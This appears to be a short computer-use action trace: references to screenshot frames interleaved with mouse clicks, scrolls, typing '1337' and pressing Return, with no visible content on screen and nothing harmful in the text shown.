
left_click(1059, 477)

left_click(118, 366)
scroll(179, 358, "up", 5)
scroll(397, 398, "down", 5)

left_click(1145, 351)
left_click(453, 99)

left_click(736, 212)
left_click(159, 393)

type("1337")
key("Return")
